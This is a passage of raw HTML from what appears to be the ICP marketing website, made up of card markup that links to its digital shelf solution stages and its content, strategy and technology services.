						<img src="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Cyan B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Build fit-for-purpose digital shelf operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--36fbf98a8e45e340064b48f9e1fe56ea small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/adopt" id="pf-card__6b4fe60d412237203fcc96e7abdc2142" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Blue B__Adopt- (Technology Adoption)​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Accelerate team adoption and engagement</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--755b70f768a2110107646bc9a7a75e55 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/operate" id="pf-card__a153b4636a6baff0326dfc9246905f38" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Run high-quality, on-time digital shelf delivery</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ebe7bb65769ca83f84822b94fdc9941d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/syndicate" id="pf-card__8bd01168b21e1bcb58f415bca801a69b" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=256&amp;name=Blue%20B__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=384&amp;name=Blue%20B__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=512&amp;name=Blue%20B__Activate%20(Content%20Activation).png 2x" alt="Blue B__Activate (Content Activation)" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=256&amp;name=__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=384&amp;name=__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=512&amp;name=__Activate%20(Content%20Activation).png 2x" alt="__Activate (Content Activation)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Syndicate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Distribute digital shelf content with confidence&nbsp;</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a511dd292c032ff72cd80d90f57f151f small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/analyse" id="pf-card__08de7692618d25230e2b57aa8e97c836" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=256&amp;name=Data_%20Outcome_Pink%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=384&amp;name=Data_%20Outcome_Pink%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=512&amp;name=Data_%20Outcome_Pink%20BG.png 2x" alt="Data_ Outcome_Pink BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=256&amp;name=Data_%20Outcome_White%20BG%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=384&amp;name=Data_%20Outcome_White%20BG%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=512&amp;name=Data_%20Outcome_White%20BG%20(1).png 2x" alt="Data_ Outcome_White BG (1)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Analyse Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Measure impact and uncover optimisation opportunities</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c79b2025fd862713e5868dd3453e9841 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1729044598051" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1729044598051" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1729044598051 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162142" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162142" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162142 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068036923019" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="services"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230110" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230110" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230110 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230111" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170680369230111" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Services</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230112" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230112" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230112 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230113" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--988968f092654601acadfc06aefdd202" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/managed-content-services" id="pf-card__220e475424d89fa97401bc7089045978" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=256&amp;name=Blue%20B__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=384&amp;name=Blue%20B__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=512&amp;name=Blue%20B__Managed%20Content%20Services.png 2x" alt="Blue B__Managed Content Services" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=256&amp;name=__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=384&amp;name=__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=512&amp;name=__Managed%20Content%20Services.png 2x" alt="__Managed Content Services" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Managed Content Services</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0a0630ad1618a1e9b367145d755707d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://contentstudio.icpnet.com" id="pf-card__a87742ca28c9e5f996e39799720bf4fa" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-%26%20Production.png?length=256&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 2x" alt="Blue B__Content Creation -&amp; Production" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-%26%20Production.png?length=256&amp;name=__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=__Content%20Creation%20-&amp;%20Production.png 2x" alt="__Content Creation -&amp; Production" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Content Studio &amp; Production</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--14f334974beb2c2a3adecd466c678f25 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/strategy-consulting" id="pf-card__a1062d91c70a2f82bc232266e9ee57a1" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20%26%20-Consulting.png?length=256&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 2x" alt="Blue B__Strategy &amp; -Consulting" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20%26%20-Consulting.png?length=256&amp;name=__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=__Strategy%20&amp;%20-Consulting.png 2x" alt="__Strategy &amp; -Consulting" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Strategy &amp; Consulting</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/technology-and-innovation" id="pf-card__c14dc373c0e93c21f2d3b1c16895a805" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=256&amp;name=Blue%20B__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=384&amp;name=Blue%20B__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=512&amp;name=Blue%20B__Technology.png 2x" alt="Blue B__Technology" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=256&amp;name=__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=384&amp;name=__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=512&amp;name=__Technology.png 2x" alt="__Technology" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Technology &amp; Innovation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--94d6e3161bc2e434e76955e6219abac9 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

